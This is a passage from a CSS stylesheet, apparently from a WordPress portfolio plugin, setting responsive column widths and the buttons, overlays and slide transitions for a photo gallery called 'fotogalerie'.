		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

/* -------------------------------------------------------------------------------- /
	[10.2] MOBILE (LANDSCAPE)
/ -------------------------------------------------------------------------------- */

	@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
						margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}
	}

/* -------------------------------------------------------------------------------- /
	[10.3] MOBILE (PORTRAIT)
/ -------------------------------------------------------------------------------- */

	@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         } 
	}	

 
/* -------------------------------------------------------------------------------- /
	[11] CUSTOM - PORTFOLIO
/ -------------------------------------------------------------------------------- */
 
/* -------------------------------------------------------------------------------- /
	[10.1]	name: Fotogalerie - id:fotogalerie 
/ -------------------------------------------------------------------------------- */

#gw_go_portfolio_fotogalerie .gw-gopf-posts-wrap-inner { margin-left:-5px;margin-top:-5px; }
#gw_go_portfolio_fotogalerie .gw-gopf-post-col { margin-left:5px;margin-top:5px; }
#gw_go_portfolio_fotogalerie .gw-gopf-cats { margin-bottom:20px; }
#gw_go_portfolio_fotogalerie .gw-gopf-filter { margin-left:-6px; }
#gw_go_portfolio_fotogalerie .gw-gopf-cats > span { margin-left:6px; }
#gw_go_portfolio_fotogalerie .gw-gopf-slider-controls > div { margin-bottom:20px; }
#gw_go_portfolio_fotogalerie .gw-gopf-slider-controls > div { margin-left:6px; }
#gw_go_portfolio_fotogalerie .gw-gopf-post-overlay-bg { background-color:#333333; }
#gw_go_portfolio_fotogalerie .gw-gopf-post-overlay-bg { filter:alpha(opacity=30);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";-khtml-opacity:0.3;-moz-opacity:0.3;opacity:0.3; }
#gw_go_portfolio_fotogalerie .gw-gopf-post-content { text-align:left; }
#gw_go_portfolio_fotogalerie .gw-gopf-post-more { text-align:left; }
#gw_go_portfolio_fotogalerie .gw-gopf-pagination-wrapper { padding-top:20px; }
#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-btn {color:#ffffff;background:#28ac86;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;display:inline-block;font-family:inherit;font-size:12px;height:29px;line-height:29px;padding:0 9px;position:relative;text-align:left;-moz-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-ms-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-o-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-webkit-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;text-decoration:none !important;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-btn.gw-gopf-btn-outlined {color:#28ac86;background:transparent;border:solid 1px #28ac86;height:27px;line-height:27px;padding:0 8px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-btn:hover {color:#ffffff;background:#333333;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-btn.gw-gopf-btn-outlined:hover {color:#333333;background:transparent;border-color:#333333;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-circle {-moz-border-radius:22px;-webkit-border-radius:22px;border-radius:22px;display:inline-block;height:44px;line-height:44px;position: relative;margin-left:3px;margin-right:3px;-moz-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-ms-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-o-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-webkit-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;width:44px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-cats > span a {background:#333333;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;color:#ffffff;display:block;font-family:inherit;font-size:12px;height:29px;line-height:29px;padding:0 10px;text-decoration:none;-moz-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-ms-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-o-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-webkit-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-cats > span a.gw-gopf-btn-outlined {color:#333333;background:transparent;border:solid 1px #333333;height:27px;line-height:27px;padding:0 8px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-cats > span.gw-gopf-current a { background:#28ac86;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-cats > span.gw-gopf-current a.gw-gopf-btn-outlined  { background:transparent;border-color:#28ac86;color:#28ac86;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-cats > span a:hover { background:#787878;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-cats > span a.gw-gopf-btn-outlined:hover { background:transparent;border-color:#787878;color:#787878;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-slider-controls > div a {background:#28ac86;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;color:#ffffff;display:table-cell;height:29px;text-decoration:none;-moz-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-ms-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-o-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;-webkit-transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;transition:color 0.08s ease-in-out, background-color 0.08s ease-in-out, border-color 0.08s ease-in-out;vertical-align:middle;width:28px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-slider-controls > div a:hover {background:#333333;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-slider-controls > div a.disabled {background:#333333;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-pagination-load-more {background:#333333;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;color:#ffffff;display:inline-block;font-family:inherit;font-size:12px;height:29px;line-height:29px;padding:0 10px;text-decoration:none;-moz-transition:all 0.08s ease-in-out;-ms-transition:all 0.08s ease-in-out;-o-transition:all 0.08s ease-in-out;-webkit-transition:all 0.08s ease-in-out;transition:all 0.08s ease-in-out;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-pagination-load-more.gw-gopf-btn-outlined {color:#333333;background:transparent;border:solid 1px #333333;height:27px;line-height:27px;padding:0 8px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-pagination-load-more:hover { background:#787878;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-pagination-load-more.gw-gopf-btn-outlined:hover { background:transparent;border-color:#787878;color:#787878;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post {-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;-moz-box-shadow:0 0 0px 0px rgba(0,0,0,0);-o-box-shadow:0 0 0px 0px rgba(0,0,0,0);-webkit-box-shadow:0 0 0px 0px rgba(0,0,0,0);box-shadow:0 0 0px 0px rgba(0,0,0,0);overflow:hidden;}#gw_go_portfolio_fotogalerie .gw-gopf-post-media-wrap {-webkit-border-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-chrome.gw-gopf-style-flex .gw-gopf-post-media-wrap{ -webkit-border-radius:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-overlay {height:100%;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-post-overlay-circle { background:#28ac86;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-post-overlay-circle:hover { background:#333333;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-post-overlay-btn {background:#28ac86;margin-left:3px;margin-right:3px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-post-overlay-btn.gw-gopf-btn-outlined  {background:transparent;border-color:#28ac86;color:#28ac86;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-post-overlay-btn:hover {background:#333333;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex a.gw-gopf-post-overlay-btn.gw-gopf-btn-outlined:hover {background:transparent;border-color:#333333;color:#333333;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-content-wrap {position:absolute;width:100%;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:1;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-content-wrap:before { background-color:#ffffff;opacity:1;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-content { color:#333333;font-family:inherit;font-size:12px;line-height:15px;padding:20px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-content a {color:#28ac86;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-content a:hover {color:#333333;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-content h2 {color:#333333 !important;font-family:inherit !important;font-size:16px !important;line-height:20px !important;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-content h2 a { color:inherit;font-size:inherit !important;line-height:inherit !important;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-content h2 a:hover { color:#28ac86; }#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-meta {color:#787878;font-family:inherit;font-size:11px;line-height:15px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-excerpt { font-family:inherit;font-size:12px;line-height:15px !important;margin-top:15px}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-excerpt p {font-family:inherit;font-size:12px;line-height:15px !important;margin:0 0 15px !important;padding:0 !important;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-excerpt p:last-child { margin:0 !important;padding:0 !important;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-more { margin-top:15px; }#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-more a {color:#28ac86;font-size:12px;margin-top:15px;font-weight:bold;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-more a:hover { color:#333333; }#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-more a.gw-gopf-btn {color:#ffffff;font-weight:normal;margin-top:-3px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-more a.gw-gopf-btn.gw-gopf-btn-outlined { color:#333333; }#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-more a.gw-gopf-btn.gw-gopf-btn-outlined:hover { color:#28ac86; }#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-more a.gw-gopf-btn { margin-left:10px }#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-more a.gw-gopf-btn:first-child { margin-left:0; }#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-content > *:first-child { margin-top:0 !important; }#gw_go_portfolio_fotogalerie .gw-gopf-style-flex div.gw-gopf-post-highlight-box,#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex div.gw-gopf-post-highlight-box:first-child{background:#28ac86;padding:20px;margin:-20px -20px 20px !important;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-highlight-box * { color:#ffffff !important;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-highlight-box a:hover { color:#333333 !important;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-woo-sale,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex .gw-gopf-post:hover .gw-gopf-woo-sale {background:#28ac86;-moz-border-radius:22px;-webkit-border-radius:22px;border-radius:22px;color:#ffffff;display:inline-block;font-size:12px;height:44px;line-height:44px;position:absolute;right:10px;text-align:center;top:10px;-moz-transition:opacity 0.1s ease-in-out;-ms-transition:opacity 0.1s ease-in-out;-o-transition:opacity 0.1s ease-in-out;-webkit-transition:opacity 0.1s ease-in-out;transition:opacity 0.1s ease-in-out;width:44px;z-index:5;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post:hover .gw-gopf-woo-sale,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex .gw-gopf-current.gw-gopf-post .gw-gopf-woo-sale {  filter:alpha(opacity=50); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; -khtml-opacity:0.5; -moz-opacity:0.5; opacity:0.5;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-woo-price {color:#28ac86;font-size:22px;font-weight:bold;line-height:22px;margin-top:15px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-woo-price del {background:none;color:#b8b8b8;font-size:16px;line-height:20px;margin-right:5px;text-decoration:line-through;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex .gw-gopf-post-woo-price ins { background:none;text-decoration:none !important;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-no-effect .gw-gopf-post-overlay-bg {-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-slide-up .gw-gopf-post-content-wrap {top:100%;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-up .gw-gopf-post-overlay-bg {-moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-up .gw-gopf-post-content-wrap:before { -moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-up-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-chrome.gw-gopf-style-flex-slide-up-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-slide-up-full .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-up-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {top:100%;height:100%;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-up-full .gw-gopf-post:hover .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-up-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap { top:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-up-full .gw-gopf-post-overlay {display:none;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-up .gw-gopf-post-overlay-bg {-moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-up .gw-gopf-post-content-wrap:before { -moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-slide-push-up .gw-gopf-post-content-wrap {top:100%;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-up .gw-gopf-post-overlay {top:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-up .gw-gopf-post-header {bottom:-100%;height:100%;-moz-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-up .gw-gopf-post-overlay-bg {-moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-slide-push-up-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-chrome.gw-gopf-style-flex-slide-push-up-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-up-full .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-up-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {top:100%;height:100%;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-up-full .gw-gopf-post:hover .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-up-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {top:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-up-full .gw-gopf-post-header {bottom:-100%;height:100%;-moz-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-up-full .gw-gopf-post-overlay {display:none;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-slide-down .gw-gopf-post-overlay-bg {-moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-down .gw-gopf-post-content-wrap:before { -moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-down .gw-gopf-post-content-wrap {bottom:100%;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-down .gw-gopf-post-overlay {bottom:0 !important;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-down .gw-gopf-post-overlay-bg {-moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-slide-down-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-chrome.gw-gopf-style-flex-slide-down-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-down-full .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-down-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {bottom:100%;height:100%;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-down-full .gw-gopf-post:hover .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-down-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {bottom:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-down-full .gw-gopf-post-overlay {display:none;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-down .gw-gopf-post-overlay-bg {-moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-down .gw-gopf-post-content-wrap:before { -moz-border-radius-topleft:0px;-moz-border-radius-topright:0px;-webkit-border-top-left-radius:0px;-webkit-border-top-right-radius:0px;border-top-left-radius:0px;border-top-right-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-down .gw-gopf-post-content-wrap {bottom:100%;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-down .gw-gopf-post-header {top:-100%;height:100%;-moz-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-down .gw-gopf-post-overlay-bg {-moz-border-radius-bottomleft:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-left-radius:0px;-webkit-border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-slide-push-down-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-chrome.gw-gopf-style-flex-slide-push-down-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-down-full .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-down-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {bottom:100%;height:100%;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-down-full .gw-gopf-post:hover .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-down-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {bottom:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-down-full .gw-gopf-post-header {top:-100%;height:100%;-moz-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;transition:height 0.3s ease-in-out, margin 0.3s ease-in-out;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-down-full .gw-gopf-post-overlay {display:none;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-slide-left-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-chrome.gw-gopf-style-flex-slide-left-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-left-full .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-left-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {left:100%;height:100%;top:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-left-full .gw-gopf-post:hover .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-left-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {left:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-left-full .gw-gopf-post-overlay {display:none;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-slide-push-left-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-chrome.gw-gopf-style-flex-slide-push-left-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-left-full .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-left-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {left:100%;height:100%;top:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-left-full .gw-gopf-post:hover .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-left-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {left:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-left-full .gw-gopf-post-overlay {display:none;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-left-full .gw-gopf-post-header,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-left-full .gw-gopf-post:hover .gw-gopf-post-header {height:100%;margin-left:0;margin-right:0;-moz-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-ms-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;-webkit-transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;transition:left 0.3s ease-in-out, margin 0.3s ease-in-out;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-left-full .gw-gopf-post:hover .gw-gopf-post-header,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-left-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-header {margin-left:-100%;margin-right:100%;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-right-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-chrome.gw-gopf-style-flex-slide-right-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-slide-right-full .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-right-full .gw-gopf-post:hover .gw-gopf-post-content-wrap {left:-100%;height:100%;top:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-right-full .gw-gopf-post:hover .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-right-full .gw-gopf-current.gw-gopf-post .gw-gopf-post-content-wrap {left:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-right-full .gw-gopf-post-overlay {display:none;}#gw_go_portfolio_fotogalerie  .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0px;}#gw_go_portfolio_fotogalerie .gw-gopf-chrome.gw-gopf-style-flex-slide-push-right-full .gw-gopf-post-content-wrap:before { -webkit-border-radius:0;}#gw_go_portfolio_fotogalerie .gw-gopf-style-flex-slide-push-right-full .gw-gopf-post-content-wrap,#gw_go_portfolio_fotogalerie .gw-gopf-touch.gw-gopf-style-flex-slide-push-right-full .gw-gopf-post:hover .gw-gopf-post-content-wrap 